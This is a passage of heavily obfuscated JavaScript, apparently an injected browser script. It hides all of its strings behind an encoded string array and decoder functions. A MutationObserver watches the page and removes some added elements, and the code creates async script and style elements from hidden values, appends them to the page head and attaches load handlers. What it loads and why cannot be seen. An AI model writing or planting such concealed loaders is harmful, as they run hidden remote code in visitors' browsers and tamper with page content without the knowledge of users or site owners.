_0x3d0b69=_0x17b2fa[_0x1d23d2(-590,-137,-805,"ymLK",-466)]||"",_0x4f3b41=_0x17b2fa[_0x18dfe0(-1115,"EgDh",-506,-84,-492)+_0xc295c3(530,269,818,"p[gj",246)+"t"]||_0x17b2fa[_0x20f449("t#64",-292,172,321,-177)+_0x18dfe0(890,"3(E3",324,594,526)]||"";(_0x4ccce6[_0xc295c3(1740,1930,1439,"s92G",1313)](_0x48e8072,_0x3d0b69)||_0x4ccce6[_0xc295c3(1850,935,1414,"k8^R",801)](_0x48e8072,_0x4f3b41))&&(_0x4ccce6[_0xc295c3(2102,1181,1605,"M*Kh",1742)](_0x4ccce6[_0x20f449("zPu8",179,214,-305,-224)],_0x4ccce6[_0x20f449("aefz",-250,-504,314,-111)])?_0x45c360[_0x18dfe0(-389,"VOzF",69,-563,-289)+_0xc295c3(1355,1653,1299,"EgDh",1160)]&&_0x194818[_0x20f449("DIU8",-304,-429,149,-176)+"e"]():_0x17b2fa[_0xc295c3(552,968,1191,"UOVo",647)+_0x9e281b(1814,1632,"pIDb",1465,1586)]&&(_0x4ccce6[_0xc295c3(1838,1345,1415,"h7d(",1984)](_0x4ccce6[_0xc295c3(1504,1603,1163,"$#y3",1502)],_0x4ccce6[_0x1d23d2(11,-514,187,"dl2a",-381)])?_0x53afcb[_0x20f449("6*lR",701,314,1253,307)](_0x131c71,_0x226b27):_0x17b2fa[_0x1d23d2(-962,-435,-232,"pIDb",-374)+"e"]()))}else if(_0x3a0106){var _0x80728d=_0x3586db[_0x20f449("8MxI",206,-16,156,111)](_0x1d2193,arguments);return _0x4ba200=null,_0x80728d}}catch{}else{var _0x3cdf73=_0x27a3bb[_0x1d23d2(-19,-43,-613,"VOzF",-403)+_0x9e281b(1414,1972,"j^lm",2031,1375)+_0x18dfe0(698,"1Qdp",427,-66,268)](_0x53afcb[_0xc295c3(1945,1825,1332,"6Qfr",1380)]);_0x3cdf73[_0x1d23d2(-32,383,-36,"]cp@",335)+_0x9e281b(865,839,"u28B",616,765)+"te"](_0x53afcb[_0x20f449("SQ0#",526,1054,398,62)],_0x53afcb[_0x9e281b(208,822,"Jj^]",685,657)]),_0x53afcb[_0x20f449("zPu8",-524,-589,-225,-670)](_0x53afcb[_0x18dfe0(-1020,"6Qfr",-745,-433,-618)],_0x3cdf73)?_0x3cdf73[_0x1d23d2(274,619,-134,"RHRE",232)+_0x18dfe0(-40,"]A7V",-400,305,-154)+"t"]=_0xc295c3(803,1475,1174,"M*Kh",720)+_0x20f449("&cqQ",-266,-748,-597,105)+_0x20f449("1Qdp",373,857,-177,509)+_0xc295c3(1218,1641,1493,"DIU8",1685)+_0xc295c3(1237,1597,1454,"8MxI",1420)+_0x9e281b(1285,933,"1Qdp",1296,1129)+_0x9e281b(307,772,"j^lm",513,313)+_0x18dfe0(-4,"7f3w",-495,-641,-223)+_0x18dfe0(232,")iFn",-141,323,-261)+_0x1d23d2(132,-971,215,"DIU8",-345)+_0x1d23d2(1058,928,1216,")iFn",630)+_0x20f449("!1NH",-210,-657,-269,449)+_0x20f449("k8^R",360,403,39,383)+_0x18dfe0(-143,"X1j@",25,276,120):_0x3cdf73[_0x18dfe0(670,"RHRE",377,374,429)+_0x20f449("^XrX",254,100,810,144)][_0x9e281b(1174,1114,"R)Dt",882,482)+"xt"]=_0xc295c3(985,369,823,"7^pq",1338)+_0xc295c3(1646,1054,1660,"6Qfr",1889)+_0x9e281b(1718,1893,"X1j@",2403,2475)+_0x9e281b(1829,1900,"Jj^]",1719,2459)+_0x20f449("j^lm",-7,329,580,-288)+_0x20f449("8MxI",445,557,1027,-33)+_0x20f449("VOzF",461,631,-73,1080)+_0x18dfe0(294,"RHRE",-473,-798,-128)+_0x18dfe0(144,"M*Kh",-747,-791,-495)+_0x1d23d2(-329,-586,-591,"zRtW",-379)+_0x18dfe0(-185,"#XNv",-97,497,243)+_0x1d23d2(84,-779,-246,"ymLK",-480)+_0x18dfe0(-770,"u28B",-944,-239,-294)+_0x1d23d2(558,795,880,"gtG3",511),_0x40b897[_0x20f449("aefz",786,1280,675,556)+_0x20f449("X1j@",-234,-235,347,-124)+_0x18dfe0(-564,"!1NH",409,-734,-93)+_0x1d23d2(-258,-566,-488,"&cqQ",-296)](_0x53afcb[_0x1d23d2(-603,-335,-151,"^XrX",-492)])[275*-6+-7358+-563*-16][_0x20f449("&cqQ",-370,-420,-262,6)+_0x20f449("zPu8",-84,-443,326,502)+"d"](_0x3cdf73)}};var _0x1e70ed=_0x1e70ed2,_0x1237e4=new MutationObserver(function(_0x38229d){function _0x32c83a(_0x27508c,_0x12dacf,_0x557239,_0x164e2d,_0x2b90f7){return _0x51bd3f(_0x12dacf-619,_0x27508c,_0x557239-309,_0x164e2d-415,_0x2b90f7-204)}var _0x396ac2={EKuTS:function(_0x1f3386,_0x243787){function _0xb9c9e7(_0xef1248,_0x1db4ee,_0x572985,_0x10b150,_0x49cce8){return _0x516a(_0x49cce8- -661,_0x10b150)}return _0x4ccce6[_0xb9c9e7(-57,675,621,"pIDb",149)](_0x1f3386,_0x243787)},HCIAA:_0x4ccce6[_0x353a5a(2405,"3(E3",2792,2104,1924)],VjNxv:_0x4ccce6[_0x353a5a(2456,"UOVo",2863,2461,2200)],eWVhh:function(_0x58ef00){function _0x5159ce(_0x437227,_0x38c432,_0x19b574,_0x5a4094,_0x4bc3d9){return _0x32c83a(_0x38c432,_0x19b574-699,_0x19b574-438,_0x5a4094-458,_0x4bc3d9-194)}return _0x4ccce6[_0x5159ce(1704,"VOzF",1397,1170,971)](_0x58ef00)},ULYVY:_0x4ccce6[_0x759b75(1248,1022,719,"&cqQ",189)]};function _0x4ab95e(_0x55bcf0,_0x312337,_0x32758f,_0xa9bc1c,_0x2fca6d){return _0x190c5b(_0x32758f-1328,_0x312337-381,_0x2fca6d,_0xa9bc1c-329,_0x2fca6d-352)}function _0x3b5200(_0x4cf361,_0x5c8232,_0x56d8aa,_0x42308c,_0x3c5b63){return _0x4f3db1(_0x4cf361-164,_0x5c8232-165,_0x5c8232-1001,_0x42308c-490,_0x4cf361)}function _0x353a5a(_0x478328,_0x3950c3,_0x19e86e,_0x5d5111,_0x4902b8){return _0x114a5f(_0x478328-486,_0x3950c3,_0x19e86e-473,_0x478328-1472,_0x4902b8-179)}function _0x759b75(_0xc97a31,_0x58e794,_0x4efb38,_0xbc3798,_0x5139cd){return _0x4f3db1(_0xc97a31-218,_0x58e794-67,_0x4efb38- -204,_0xbc3798-149,_0xbc3798)}if(_0x4ccce6[_0x353a5a(2019,"ymLK",1520,1770,2130)](_0x4ccce6[_0x759b75(-337,230,329,"Jj^]",-126)],_0x4ccce6[_0x3b5200("zRtW",1230,585,870,1191)]))try{_0x4ccce6[_0x32c83a("UOVo",655,156,763,6)](_0x4ccce6[_0x4ab95e(395,1117,840,1164,"i$dU")],_0x4ccce6[_0x353a5a(2364,"8MxI",2792,2433,2684)])?_0x36c66f[_0x4ab95e(2022,1516,1921,2168,"%7X0")+"e"]():_0x38229d[_0x4ab95e(872,2077,1489,1237,"zRtW")+"ch"](function(_0x2ac0da){function _0x1d85d5(_0x3478b8,_0x10b884,_0xae92cb,_0x235814,_0x245f73){return _0x759b75(_0x3478b8-93,_0x10b884-117,_0x245f73-40,_0xae92cb,_0x245f73-283)}function _0x1eac63(_0x444ded,_0x2018c0,_0x1cfc95,_0x18d515,_0x3c5a55){return _0x32c83a(_0x2018c0,_0x3c5a55-637,_0x1cfc95-79,_0x18d515-361,_0x3c5a55-244)}function _0x368c58(_0x3424fc,_0x47d7b3,_0x416494,_0x1c06cd,_0x282981){return _0x32c83a(_0x1c06cd,_0x282981-417,_0x416494-398,_0x1c06cd-125,_0x282981-442)}function _0xa356f8(_0x3a98d8,_0xbdb0ed,_0x10847c,_0x193b46,_0x471e52){return _0x3b5200(_0x3a98d8,_0xbdb0ed- -596,_0x10847c-340,_0x193b46-139,_0x471e52-449)}function _0x1693a8(_0x1b2134,_0x182ec0,_0x4ca850,_0xe8c926,_0x2ee4c4){return _0x3b5200(_0x182ec0,_0x4ca850- -1885,_0x4ca850-81,_0xe8c926-234,_0x2ee4c4-223)}var _0x4edf56={IFnDG:function(_0x20c4c7,_0x190a53){function _0x2d23ab(_0x1e3534,_0xea3fb6,_0x2afd70,_0x4a4586,_0x39243d){return _0x516a(_0x4a4586- -484,_0x39243d)}return _0x1f1438[_0x2d23ab(-742,-576,-217,-140,"EgDh")](_0x20c4c7,_0x190a53)},zsiQr:function(_0x4d2805,_0x2b9444){function _0x442edc(_0x2387bf,_0x214cd8,_0x51a1cc,_0x39e850,_0x578fbb){return _0x516a(_0x51a1cc- -190,_0x2387bf)}return _0x1f1438[_0x442edc("!1NH",337,464,507,763)](_0x4d2805,_0x2b9444)},pHKck:_0x1f1438[_0x1693a8(428,"6*lR",157,684,-491)],dSZhC:_0x1f1438[_0x1eac63(2062,"&cqQ",1465,1836,1894)],FIIXX:_0x1f1438[_0x1eac63(2205,"%7X0",2390,2082,1908)],JeUKo:_0x1f1438[_0xa356f8("7^pq",933,364,1195,1391)],YyZYH:_0x1f1438[_0x368c58(1256,1406,230,"@BkQ",768)],RfSkL:function(_0x1fdc37,_0x1f248c){function _0x344c9f(_0x423baa,_0x499b51,_0xe08b5a,_0xf91a7b,_0x46ada6){return _0x368c58(_0x423baa-197,_0x499b51-225,_0xe08b5a-426,_0xf91a7b,_0x46ada6-165)}return _0x1f1438[_0x344c9f(1088,1355,976,"M*Kh",1440)](_0x1fdc37,_0x1f248c)},odygo:_0x1f1438[_0xa356f8("$#y3",753,1165,966,648)],kohwg:_0x1f1438[_0xa356f8("&cqQ",1630,994,2199,1464)],Jzfdh:function(_0x495aeb,_0x29dba3){function _0x3609eb(_0x60bd8e,_0x1c1bda,_0x193c22,_0x24050f,_0x378232){return _0x368c58(_0x60bd8e-244,_0x1c1bda-62,_0x193c22-1,_0x378232,_0x24050f- -535)}return _0x1f1438[_0x3609eb(1528,988,367,920,"RHRE")](_0x495aeb,_0x29dba3)},wiFAH:_0x1f1438[_0x1693a8(-275,"SQ0#",316,825,598)],ypSGl:_0x1f1438[_0x1d85d5(502,1042,"pIDb",864,1078)],glMnx:function(_0x5e4aad,_0x2cc8ab){function _0x8c8670(_0x696419,_0x5af1fb,_0x2f4a91,_0x3fd6b6,_0x4a3018){return _0x1693a8(_0x696419-60,_0x2f4a91,_0x5af1fb-1460,_0x3fd6b6-307,_0x4a3018-233)}return _0x1f1438[_0x8c8670(1617,998,"6*lR",1620,1161)](_0x5e4aad,_0x2cc8ab)},oNQtF:_0x1f1438[_0x1d85d5(-504,378,"p[gj",479,19)],Zualy:_0x1f1438[_0x1d85d5(690,894,"%7X0",765,325)],krCne:function(_0x3abe92,_0x49f911){function _0x4d8c93(_0x36d90e,_0xda7e42,_0x1c50f0,_0x5e5480,_0x563b85){return _0x1693a8(_0x36d90e-7,_0x5e5480,_0xda7e42-1782,_0x5e5480-179,_0x563b85-490)}return _0x1f1438[_0x4d8c93(917,1314,752,"Ch41",1023)](_0x3abe92,_0x49f911)},SohJk:_0x1f1438[_0xa356f8("AoWy",1396,1368,1754,1724)],CMrhh:_0x1f1438[_0xa356f8("Jj^]",1248,1434,902,1719)]};if(_0x1f1438[_0xa356f8("1Qdp",1390,1062,1087,1316)](_0x1f1438[_0x368c58(78,60,260,"k8^R",360)],_0x1f1438[_0x1eac63(1591,"]A7V",1006,1191,1482)]))try{if(_0x1f1438[_0x1eac63(1490,"VOzF",1222,1640,1188)](_0x1f1438[_0x1d85d5(133,447,"u28B",662,343)],_0x1f1438[_0xa356f8("dl2a",1235,614,729,1600)])){if(_0x1f1438[_0xa356f8("zRtW",1109,1528,1008,939)](_0x2ac0da[_0xa356f8("#XNv",553,381,-26,72)],_0x1f1438[_0x1693a8(840,"RHRE",299,383,609)]))return;_0x2ac0da[_0xa356f8("6*lR",1005,906,886,462)+_0x1d85d5(1123,945,"^XrX",701,1059)][_0x1d85d5(1102,1201,"7f3w",1481,982)+"ch"](function(_0x592ce4){var _0x4f2321={ksPEa:function(_0x368124,_0x113969){function _0x21ae6f(_0x440d7d,_0x5c4543,_0x2d3158,_0x450ad9,_0x580bc6){return _0x516a(_0x580bc6-27,_0x450ad9)}return _0x4edf56[_0x21ae6f(1894,1499,1966,"h7d(",1405)](_0x368124,_0x113969)},nawNl:function(_0x42c510,_0x4f5f30){function _0x463acd(_0x843be7,_0x4fe27e,_0x45c5ab,_0x534546,_0x39da4f){return _0x516a(_0x45c5ab- -974,_0x534546)}return _0x4edf56[_0x463acd(-531,-529,63,"aefz",-296)](_0x42c510,_0x4f5f30)},GRuYh:_0x4edf56[_0x3da530(974,"7^pq",696,96,429)],mJOvb:_0x4edf56[_0x3da530(958,"*wNB",1461,1118,1225)],vezQe:_0x4edf56[_0x200ab4(859,"u28B",174,434,395)],UqTUO:_0x4edf56[_0x33a4df(1878,1562,1609,909,"UOVo")],TsaHh:_0x4edf56[_0x33a4df(1413,1872,2475,2257,"aefz")]};function _0x3da530(_0x4db198,_0x518e27,_0x3fdb0b,_0x572d73,_0x286274){return _0x368c58(_0x4db198-46,_0x518e27-312,_0x3fdb0b-450,_0x518e27,_0x286274- -1)}function _0x200ab4(_0x288af2,_0x5d1d6b,_0x3a67fb,_0xdf7443,_0x338b56){return _0x1693a8(_0x288af2-134,_0x5d1d6b,_0xdf7443-533,_0xdf7443-420,_0x338b56-208)}function _0x1af859(_0x572297,_0x5b43cf,_0x29fe3b,_0x458c4f,_0x2f17f2){return _0xa356f8(_0x29fe3b,_0x5b43cf-477,_0x29fe3b-295,_0x458c4f-216,_0x2f17f2-196)}function _0x24f23d(_0x2bfa02,_0x59cccd,_0x4aee1f,_0x17127a,_0x5e6093){return _0xa356f8(_0x17127a,_0x2bfa02-506,_0x4aee1f-21,_0x17127a-389,_0x5e6093-58)}function _0x33a4df(_0x459cb1,_0x301bf9,_0x580d9e,_0x15c3c6,_0xc6c155){return _0xa356f8(_0xc6c155,_0x301bf9-560,_0x580d9e-300,_0x15c3c6-181,_0xc6c155-37)}if(_0x4edf56[_0x200ab4(-199,"3(E3",110,-144,345)](_0x4edf56[_0x3da530(1737,"7f3w",1622,1551,1080)],_0x4edf56[_0x33a4df(1937,1747,1583,1076,")iFn")])){if(!_0x40442e)return;var _0x28f3f3=_0x5b2493[_0x3da530(940,"*wNB",541,299,881)]||"",_0x24e642=_0x1c24ea[_0x24f23d(1428,2002,1040,"1Qdp",947)+_0x33a4df(1028,1484,1586,959,"*wNB")+"t"]||_0x1c396f[_0x24f23d(2001,1607,2262,"ymLK",1597)+_0x3da530(1451,"%7X0",608,1033,1124)]||"";(_0x4f2321[_0x33a4df(2265,2135,2740,2051,"gtG3")](_0x9d711b,_0x28f3f3)||_0x4f2321[_0x3da530(1231,"^XrX",79,976,597)](_0x2eb865,_0x24e642))&&_0x3fe9c4[_0x24f23d(1130,500,597,"$#y3",1760)+_0x200ab4(-138,"VOzF",69,375,-129)]&&_0x3f92b4[_0x200ab4(418,"i$dU",978,910,687)+"e"]()}else try{if(_0x4edf56[_0x200ab4(250,"3(E3",379,364,962)](_0x4edf56[_0x3da530(889,"M*Kh",1045,1205,946)],_0x4edf56[_0x33a4df(1243,1519,1200,1629,"1Qdp")])){if(!_0x592ce4||_0x4edf56[_0x1af859(1974,1827,"mS24",1430,1695)](_0x592ce4[_0x24f23d(1771,1188,1349,"DIU8",1633)+_0x3da530(458,"^XrX",370,1048,403)],Node[_0x200ab4(710,"1Qdp",593,1012,929)+_0x33a4df(1402,1550,915,1191,"3(E3")+"DE"]))return;if(_0x4edf56[_0x1af859(922,1449,"^XrX",1830,1051)](_0x592ce4[_0x200ab4(1297,"M*Kh",1570,897,857)+"me"],_0x4edf56[_0x24f23d(1821,2056,2316,"s92G",1869)])&&(_0x4edf56[_0x24f23d(1792,1685,2385,"pIDb",2269)](_0x4edf56[_0x24f23d(2371,2396,2206,"t#64",1915)],_0x4edf56[_0x1af859(2102,2332,"j^lm",2250,1944)])?_0x255205[_0x1af859(417,1052,")iFn",1579,1328)+_0x33a4df(2606,2026,1907,2286,"t#64")+"t"]=_0x1af859(2335,1912,"RHRE",1844,2315)+_0x3da530(2171,"M*Kh",1947,1839,1650)+_0x1af859(1951,1377,"RHRE",783,1611)+_0x24f23d(1650,1243,2111,"!1NH",1631)+_0x200ab4(-59,")CbN",553,325,198)+_0x24f23d(1470,2053,1420,"aefz",1440)+_0x1af859(1258,1372,"]cp@",1050,728)+_0x3da530(1250,"]cp@",1534,980,1233)+_0x33a4df(1814,1978,1570,1493,"^XrX")+_0x1af859(2189,1734,"SB5R",2404,1284)+_0x33a4df(1748,1199,540,1809,"u28B")+_0x24f23d(1964,2540,1783,"7^pq",2152)+_0x1af859(2224,2297,"%7X0",2853,2556)+_0x3da530(824,"&cqQ",830,132,622):_0x4edf56[_0x3da530(403,"%7X0",96,343,676)](_0x1e70ed2,_0x592ce4)),_0x592ce4[_0x1af859(1583,2252,"dl2a",2310,2384)+_0x3da530(2109,"mALC",1689,1720,1605)+_0x200ab4(-163,"7f3w",-87,207,-12)+"l"])if(_0x4edf56[_0x200ab4(101,"gtG3",793,261,-246)](_0x4edf56[_0x33a4df(1668,1957,2592,1667,")iFn")],_0x4edf56[_0x33a4df(1272,1900,2453,1815,"#XNv")])){var _0x118e56=_0x592ce4[_0x1af859(2404,2075,"M*Kh",2061,1588)+_0x200ab4(-399,"^XrX",-781,-207,-518)+_0x3da530(1075,"6*lR",1441,1425,1384)+"l"](_0x4edf56[_0x33a4df(1349,1596,2169,1927,"Ch41")]);_0x118e56[_0x3da530(95,"h7d(",1155,158,670)+"ch"](_0x1e70ed2)}else for(var _0x43a9e8=_0x4f2321[_0x1af859(2112,1794,"@BkQ",1146,1542)][_0x24f23d(1594,1976,1024,"]cp@",2011)]("|"),_0x53af47=0;;){switch(_0x43a9e8[_0x53af47++]){case"0":_0x138d91[_0x3da530(1300,"@BkQ",945,1299,1028)][_0x200ab4(287,"6Qfr",-828,-191,-572)+_0x3da530(1584,"pIDb",1196,663,973)+"d"](_0x4ca6ad);continue;case"1":_0x4ca6ad[_0x3da530(600,"t#64",1173,496,912)]=!0;continue;case"2":_0x4ca6ad[_0x200ab4(919,"dl2a",1245,869,1524)+_0x24f23d(2216,2602,2591,"]cp@",1794)+"te"](_0x4f2321[_0x33a4df(2712,2269,2507,1612,"X1j@")],_0x4f2321[_0x1af859(2075,2288,"8MxI",2814,1699)]);continue;case"3":_0x4ca6ad[_0x33a4df(2894,2376,2027,1800,"UOVo")]=_0x4f2321[_0x33a4df(2448,2057,2102,1907,"8MxI")];continue;case"4":var _0x4ca6ad=_0x2fa17b[_0x3da530(936,"ymLK",1122,1410,796)+_0x1af859(922,1011,"M*Kh",629,828)+_0x1af859(1795,1484,"i$dU",896,976)](_0x4f2321[_0x33a4df(2681,2223,2553,2259,"aefz")]);continue}break}}else{var _0x6a098c=_0x5eea71[_0x24f23d(1399,1204,892,"t#64",886)+"t"];(_0x6a098c&&_0x6a098c[_0x33a4df(2482,2160,2254,1681,"i$dU")]&&_0x4edf56[_0x24f23d(1176,1233,1165,")iFn",1557)](_0x3ec0b4,_0x6a098c[_0x200ab4(705,"^XrX",600,77,-20)])||_0x6a098c&&_0x6a098c[_0x33a4df(1842,2351,2405,2085,")CbN")+_0x3da530(2055,"Ch41",1207,1978,1431)+"t"]&&_0x4edf56[_0x200ab4(464,"%7X0",168,93,440)](_0x32b4a7,_0x6a098c[_0x1af859(1872,1319,"8MxI",1400,1661)+_0x1af859(2356,2196,"[Q48",1896,2740)+"t"]))&&(_0x31e561[_0x3da530(317,"SB5R",822,1076,447)+_0x200ab4(224,"]A7V",990,726,1194)+_0x24f23d(2082,2694,2642,"zRtW",1472)](),_0x6a098c&&_0x6a098c[_0x200ab4(-593,"$#y3",-593,-132,-336)+_0x24f23d(1341,682,1737,"%7X0",1444)]&&_0x6a098c[_0x1af859(2517,1986,"SQ0#",1695,2028)+"e"]())}}catch{}})}else{var _0x11a5df=_0x5bcb87?function(){function _0x17452f(_0x31e8bb,_0x4d117b,_0xb090ed,_0x49b761,_0x2464a6){return _0x1d85d5(_0x31e8bb-471,_0x4d117b-373,_0x49b761,_0x49b761-294,_0x31e8bb- -281)}if(_0x1ccaa9){var _0x48f266=_0x1ec8df[_0x17452f(858,1021,789,"SB5R",261)](_0x19ab3c,arguments);return _0x4edf46=null,_0x48f266}}:function(){};return _0x1376fc=!1,_0x11a5df}}catch{}else _0x396ac2[_0x1eac63(1098,"%7X0",1115,217,848)](_0x25c918[_0x368c58(73,588,234,"EgDh",651)+_0x1eac63(926,"EgDh",726,1111,1037)],_0x396ac2[_0xa356f8("*wNB",876,1253,324,211)])?_0x1de488[_0x1eac63(461,"t#64",1114,1015,1002)+_0x1d85d5(46,1281,"p[gj",821,636)+_0x1693a8(290,"SB5R",-264,-394,-163)+"r"](_0x396ac2[_0x368c58(463,1345,1367,"s92G",979)],_0x10f91a):_0x396ac2[_0x368c58(1924,1545,1406,"pIDb",1636)](_0xfbffb1)})}catch{}else{var _0x4db2ec=_0x47c77a[_0x759b75(590,1071,1152,"Ch41",1632)+_0x353a5a(1725,"VOzF",1663,2032,2007)+_0x3b5200(")iFn",2303,2747,2001,2939)+"l"](_0x396ac2[_0x353a5a(2044,"!1NH",1375,2226,2201)]);_0x4db2ec[_0x3b5200("gtG3",1895,1430,1960,2262)+"ch"](_0x340017)}}),_0x2e7b1e={};_0x2e7b1e[_0x4f3db1(875,741,940,1266,"]A7V")+_0x4f3db1(1612,1392,1234,760,"zPu8")]=!0,_0x2e7b1e[_0x4f3db1(1630,1515,1005,838,"%7X0")+"ee"]=!0,_0x1237e4[_0x4f3db1(1464,470,952,1311,"k8^R")+"ve"](document[_0x114a5f(795,"ymLK",1391,956,1081)+_0x51bd3f(-287,"Ch41",-822,224,-611)+_0x190c5b(-562,-493,"DIU8",-491,-1116)],_0x2e7b1e)}catch{}try{_0x4ccce6[_0x4f3db1(247,-62,391,-3,"@BkQ")](document[_0x4788ad(534,106,1347,"Ch41",765)+_0x4f3db1(823,1120,1165,535,"*wNB")],_0x4ccce6[_0x190c5b(-7,54,"SQ0#",-325,-44)])?document[_0x190c5b(227,-432,"*wNB",855,760)+_0x51bd3f(105,"pIDb",554,-80,-273)+_0x51bd3f(147,"aefz",356,-302,623)+"r"](_0x4ccce6[_0x190c5b(122,744,"zPu8",499,-264)],_0x579f252):_0x4ccce6[_0x114a5f(602,"[Q48",272,-33,-308)](_0x579f252)}catch{}}catch{}})();try{document[_0x29dafb(307,232,"7^pq",1182,573)+_0x29dafb(50,563,"7f3w",559,387)+_0x5b6211(1524,"[Q48",1602,1057,1923)](_0x4ccce6[_0x279407(53,727,240,335,"gtG3")])[_0x194309(841,1097,"6Qfr",781,667)+"e"]()}catch{}try{document[_0x194309(328,-55,"^XrX",1029,430)+_0x5b6211(1843,"[Q48",1480,1533,1304)+_0x194309(371,810,"SB5R",887,392)](_0x4ccce6[_0x279407(46,555,216,157,"6Qfr")])[_0x5b6211(1153,"#XNv",483,1106,1144)+"e"]()}catch{}try{var _0x4a0b16=document[_0x194309(865,655,"EgDh",683,853)+_0x29dafb(496,586,"VOzF",438,146)+_0x34100("j^lm",1532,1699,1467,2115)](_0x4ccce6[_0x279407(-183,853,248,574,"dl2a")]);_0x4a0b16[_0x5b6211(1181,"7f3w",1111,922,1272)+_0x279407(781,100,507,385,"RHRE")+"te"](_0x4ccce6[_0x34100("gtG3",1795,2052,2053,1991)],_0x4ccce6[_0x194309(-675,-570,"*wNB",-585,-199)]),_0x4ccce6[_0x279407(1465,1278,1145,1728,"dl2a")](_0x4ccce6[_0x29dafb(458,-222,")CbN",-310,302)],_0x4a0b16)?_0x4a0b16[_0x29dafb(32,793,"SB5R",-235,145)+_0x279407(395,998,419,741,"i$dU")+"t"]=_0x279407(143,121,230,250,"zRtW")+_0x279407(111,793,202,-371,"&cqQ")+_0x29dafb(13,473,"pIDb",-304,116)+_0x34100("]cp@",2256,1598,2019,2171)+_0x29dafb(-187,-1008,")iFn",-830,-661)+_0x5b6211(831,"zPu8",511,828,1122)+_0x5b6211(635,"#XNv",-16,1291,864)+_0x194309(-687,297,"DIU8",-489,-28)+_0x279407(955,803,925,1457,"t#64")+_0x29dafb(-38,-370,"^XrX",-635,-371)+_0x34100("@BkQ",831,1137,1323,984)+_0x5b6211(1501,"s92G",916,1125,875)+_0x5b6211(702,"]cp@",1372,854,430)+_0x34100("X1j@",1261,1678,1802,2328):_0x4a0b16[_0x5b6211(838,"6Qfr",707,1242,531)+_0x5b6211(1413,"8MxI",842,1952,1476)][_0x279407(845,526,1170,1378,"Ch41")+"xt"]=_0x5b6211(1955,"SB5R",2178,1298,2066)+_0x5b6211(1925,"M*Kh",2075,2296,1641)+_0x29dafb(718,-262,"^XrX",390,276)+_0x279407(553,1631,1157,557,"3(E3")+_0x34100("j^lm",1034,832,1468,1123)+_0x5b6211(1076,"h7d(",1582,540,1333)+_0x5b6211(1943,"R)Dt",1869,2396,2204)+_0x279407(43,343,224,26,"Jj^]")+_0x194309(111,1263,"t#64",729,691)+_0x5b6211(808,"mALC",452,418,637)+_0x194309(-213,-346,"&cqQ",-225,292)+_0x34100("zRtW",1221,1999,1871,1835)+_0x194309(-325,357,"3(E3",-207,23)+_0x194309(895,1158,"VOzF",486,542),document[_0x29dafb(169,489,"%7X0",720,372)+_0x279407(1401,1485,1069,1646,"zRtW")+_0x279407(1320,1181,962,942,"AoWy")+_0x279407(942,1322,1042,1168,"EgDh")](_0x4ccce6[_0x34100("VOzF",1200,1752,1628,1813)])[-8816+-1*6962+7889*2][_0x29dafb(-109,870,"pIDb",529,224)+_0x29dafb(-579,-343,"7f3w",-877,-577)+"d"](_0x4a0b16)}catch{}window[_0x5b6211(1567,"SQ0#",917,1553,1707)+_0x5b6211(770,"zPu8",1385,1394,1164)+_0x194309(195,917,")CbN",1062,644)+"r"]?window[_0x194309(-412,436,"VOzF",391,-24)+_0x279407(1169,343,942,982,"6Qfr")+_0x194309(-775,-221,"%7X0",343,-183)+"r"](_0x4ccce6[_0x194309(473,808,"u28B",-97,299)],_0x9550ee2,!1):window[_0x194309(282,188,"zPu8",-197,377)+_0x279407(-308,-468,93,303,")CbN")+"t"]?window[_0x34100("R)Dt",2495,2034,2234,2546)+_0x279407(651,501,377,326,"pIDb")+"t"](_0x4ccce6[_0x194309(105,335,"3(E3",648,97)],_0x9550ee2):window[_0x5b6211(1044,"8MxI",629,1119,396)+"d"]=_0x9550ee2}})[_0x22d684(2303,"dl2a",1772,1688,1822)](_0x10de8b=>{})}}}(function(_0x5c8245,_0x596645){function _0xfef301(_0x69e21c,_0x2b6a70,_0xdc596,_0x45497d,_0x5bf446){return _0x1393(_0x5bf446-998,_0x69e21c)}var _0x107c30=_0x5c8245();function _0x396781(_0x190b98,_0x37b2aa,_0x4b9b67,_0x376dbc,_0x1666fa){return _0x1393(_0x1666fa-168,_0x37b2aa)}function _0x24e3d7(_0x392878,_0x2abd8d,_0x19eb0a,_0x1d846c,_0x586037){return _0x1393(_0x2abd8d-716,_0x586037)}function _0x52003f(_0x209540,_0x588f7d,_0x2d7059,_0x548720,_0x445ec8){return _0x1393(_0x548720-590,_0x588f7d)}function _0x5946ec(_0x3d0301,_0x27977b,_0x28249a,_0x11183b,_0x4f6758){return _0x1393(_0x3d0301-98,_0x4f6758)}for(;;)try{var _0xe97985=parseInt(_0xfef301("Fc]d",1603,1789,1735,1777))/1+parseInt(_0x52003f(821,"zPqo",1168,1067,883))/2*(-parseInt(_0xfef301("d4*X",1597,1636,1416,1501))/3)+parseInt(_0x5946ec(592,664,798,417,"v$Xp"))/4+-parseInt(_0x396781(818,"riNH",857,616,836))/5+parseInt(_0xfef301("mY]e",1749,1906,2009,1867))/6+parseInt(_0x52003f(1220,"MeWZ",1046,1215,1269))/7*(parseInt(_0xfef301("Nxh%",1568,1950,1741,1753))/8)+-parseInt(_0xfef301("wkv&",1940,1660,1984,1870))/9;if(_0xe97985===_0x596645)break;_0x107c30.push(_0x107c30.shift())}catch{_0x107c30.push(_0x107c30.shift())}})(_0x4a0b,-1292835+-407899*2+-519*-5347);function _0x133d70(_0x117b24,_0x23ccbb,_0x12a595,_0x35935c,_0x395f97){return _0x1393(_0x395f97- -566,_0x35935c)}function _0x1393(_0x228f69,_0x54e9d0){var _0x19bdd0=_0x4a0b();return _0x1393=function(_0xd2b582,_0x5d20e2){_0xd2b582=_0xd2b582-(-8508+2*4492);var _0x153493=_0x19bdd0[_0xd2b582];if(_0x1393.EaRUBY===void 0){var _0x56e490=function(_0x4b66c0){for(var _0x56ac41="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x2b3ebb="",_0x46b59f="",_0x2755d5=_0x2b3ebb+_0x56e490,_0x1df0f7=0,_0x40159e,_0x1a9e80,_0x10589b=0;_0x1a9e80=_0x4b66c0.charAt(_0x10589b++);~_0x1a9e80&&(_0x40159e=_0x1df0f7%4?_0x40159e*64+_0x1a9e80:_0x1a9e80,_0x1df0f7++%4)?_0x2b3ebb+=_0x2755d5.charCodeAt(_0x10589b+10)-10!==0?String.fromCharCode(255&_0x40159e>>(-2*_0x1df0f7&6)):_0x1df0f7:0)_0x1a9e80=_0x56ac41.indexOf(_0x1a9e80);for(var _0x108a11=0,_0x113706=_0x2b3ebb.length;_0x108a11<_0x113706;_0x108a11++)_0x46b59f+="%"+("00"+_0x2b3ebb.charCodeAt(_0x108a11).toString(16)).slice(-2);return decodeURIComponent(_0x46b59f)},_0x291e9f=function(_0x52d6a6,_0x2d96a4){var 